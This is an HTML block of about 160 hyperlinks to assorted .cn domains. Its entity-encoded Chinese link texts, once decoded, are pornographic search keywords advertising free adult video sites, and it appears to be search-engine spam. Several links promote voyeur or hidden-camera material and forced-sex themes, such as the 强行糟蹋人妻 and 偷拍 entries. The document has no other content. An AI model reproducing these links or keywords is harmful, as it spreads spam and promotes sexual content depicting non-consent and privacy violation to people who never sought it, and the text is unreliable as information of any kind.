<a href="http://ttcc.org.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mnsg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kskd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://qldb.net.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ewhs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://xdrjw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://guanyuai.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgjjjd.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://zy6.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://wangjie123.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cuanchi.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://bjlxct.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tongdarenli.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jufengtools.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://nvzhuangpifa.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://helinke.cn" target="_blank">&#x7537;&#x5973;&#x563F;&#x54BB;&#x563F;&#x54BB;&#x89C6;&#x9891;</a>|
<a href="http://ijoh.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gdcyjs.cn" target="_blank">va&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://tcddc.cn" target="_blank">&#x65E0;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://taolide.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://ylbook.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;&#x73A9;&#x4E50;&#x89C6;&#x9891;</a>|
<a href="http://recyclingwood.com.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x7535;&#x5F71;</a>|
<a href="http://haitaodian.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x5996;</a>|
<a href="http://fhck.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://zpio.cn" target="_blank">&#x300A;91&#x793E;&#x533A;&#x798F;&#x5229;&#x300B;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kraeuterhaus.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;</a>|
<a href="http://xashanfu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://creditgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x6BDB;&#x7247;</a>|
<a href="http://dukeke.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://weiyitong.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dawendz.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x53E6;&#x7C7B; &#x6625;&#x8272;</a>|
<a href="http://sxcyd.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7406;&#x8BBA;a&#x5F71;&#x9662;</a>|
<a href="http://sanluan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://jianshenggjj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;2</a>|
<a href="http://ytsmb.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x793E;&#x533A;</a>|
<a href="http://bkqt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;a&#x5927;&#x7247;</a>|
<a href="http://gyjlslc.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunny-better.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://fenjiaba.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://hotelsoso.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x996F;&#x89C2;&#x770B;</a>|
<a href="http://luxlabs.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kzd3b.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://tjhywy.com.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://751588.cn" target="_blank">97&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://592letao.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dgqiyuan.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x7247;</a>|
<a href="http://kich.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dpply.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://loveie.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x719F;&#x5973;</a>|
<a href="http://86qu.cn" target="_blank">&#x6B27;&#x7F8E;app</a>|
<a href="http://xhttpd.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8D44;&#x6E90;</a>|
<a href="http://anhongming.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://pjyexing.cn" target="_blank">&#x5A77;&#x5A77;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5185;&#x5C04;&#x719F;&#x5973;</a>|
<a href="http://h78jx.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fansan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gudebao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6211;&#x4E0D;&#x5361;&#x4E8C;&#x533A;</a>|
<a href="http://kmhhsc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://zhbj888.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://lysdyyey.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://huvo.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5929;&#x5802;</a>|
<a href="http://zenrou.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x6C88;&#x8C2F;</a>|
<a href="http://donggun.cn" target="_blank">&#x4E2D;&#x51FA;&#x65E5;&#x672C;&#x4EBA;&#x59BB;</a>|
<a href="http://nj563.cn" target="_blank">y&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://xieman.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x72C2;&#x64CD;&#x65E5;&#x672C;&#x7F8E;&#x5973;</a>|
<a href="http://wbjf.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lipinshuiguo.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://ijkm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://bctdtqwt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;a&#x2174;
2024&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://jonway.gd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://toyswz.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhifengfushi.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E0D;&#x5361;98&#x53E3;</a>|
<a href="http://kaochuo.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://yzzlw.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://impta.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cnzhongpi.cn" target="_blank">&#x4EBA;&#x59BB;xx</a>|
<a href="http://ciccedu.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://dieboldsafe.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pj201.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x4EBA;&#x59BB;&#x719F;&#x5987;</a>|
<a href="http://xiaofengfeng.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5361;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://kt400.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://manoush.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x9ED1;&#x540A;&#x64CD;&#x7F8E;&#x5973;</a>|
<a href="http://siminjiaoyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x5077;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://henkai.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yy248.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x7F8E;&#x5973;av</a>|
<a href="http://chikua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://32034.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7537;&#x5973;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://namzdzsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A; &#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sxwxa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://e-wanstar.cn" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://koridy.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://guyuanman.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://polowang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x7CBE;&#x54C1;88av</a>|
<a href="http://tongfukj.cn" target="_blank">&#x65E5;&#x97E9;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jiaoyufw.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;avjust&#x9EBB;&#x8C46;</a>|
<a href="http://jin-kai.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7EFF;&#x50CF;</a>|
<a href="http://iyysj.cn" target="_blank">&#x514D;&#x8D39;&#x871C;&#x6843;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://idctk.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://piaoyo.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://upgirl.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x65E5;&#x672C;v&#x4E8C;&#x533A;707</a>|
<a href="http://cldkj.cn" target="_blank">91&#x5A77;&#x5A77;&#x5728;&#x7EBF;</a>|
<a href="http://njlujhlaq.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://wlmqylbx.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://cytool.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://m702.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://hntgs2.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7248;</a>|
<a href="http://suanlie.cn" target="_blank">&#x4F53;&#x9A8C;&#x533A;&#x8BD5;&#x770B;120&#x79D2;&#x556A;&#x556A;&#x514D;&#x8D39;</a>|
<a href="http://creditgs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rongbeipay.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5EFA;&#x7537;&#x4EBA;&#x548C;&#x5973;&#x4EBA;&#x4E09;&#x7EBF;&#x7247;</a>|
<a href="http://yuanbaozl.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://b81.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://vwrdfr.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wipg.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;</a>|
<a href="http://jd125.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x7684;av&#x7F51;&#x7AD9;</a>|
<a href="http://wjlc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://baicaila.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;</a>|
<a href="http://ruochi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://dghygj.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x56DB;&#x6708;</a>|
<a href="http://hdspw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;</a>|
<a href="http://cnxiw.cn" target="_blank">&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pinliu168.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://dacheq.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fv58.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scjscj.cn" target="_blank">&#x7537;&#x5973;&#x8FC7;&#x7A0B;&#x5F88;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://sincn.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://lampa.cn" target="_blank">&#x60C5;&#x8DA3;&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x672A;&#x5220;&#x51CF;&#x7248;</a>|
<a href="http://cpdwjzzmzq.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x719F;&#x5973;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://smgyg.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://loongrise.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://sdro.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x89C6;&#x9891;</a>|
<a href="http://super-club.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://chirashiya.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://firefox135.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://zenzou.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://othel.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;2</a>|
<a href="http://ksvod.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5929;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fzvalve.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5168;&#x96C6;</a>|
<a href="http://pdsjgsp.com.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://skyta.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szvnina.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://noall.com.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://njbgjj.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7406;&#x8BBA;&#x5728;&#x7EBF;</a>|
<a href="http://koalacafe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://rswlkj.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://zsjnet.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://vieter.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://kuichai.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gzxinji.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ezda.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5FD8;&#x5FE7;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://flexioffice.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;7777&#x7F51;&#x7AD9;</a>|
<a href="http://rgbspectrum.com.cn" target="_blank">&#x56FD;&#x4EA7;+&#x6B27;&#x6D32;+&#x65E5;&#x672C;+&#x7F8E;&#x56FD;</a>|
<a href="http://vagaafilm.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zh78.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://ninokuni.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x7CBE;&#x54C1;&#x871C;&#x81C0;av</a>|
<a href="http://focafta.cn" target="_blank">&#x5973;&#x751F;&#x9732;&#x9690;&#x79C1;&#x7F51;&#x7AD9;</a>|
<a href="http://ciccedu.cn" target="_blank">&#x65E5;&#x97E9;av&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://teaewsa.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://shshm.cn" target="_blank">&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;av&#x7F51;&#x5740;</a>|
<a href="http://polestarpilates.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dezhouseo.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://jttpcq.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x5728;&#x4EBA;&#x4EBA;&#x770B;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
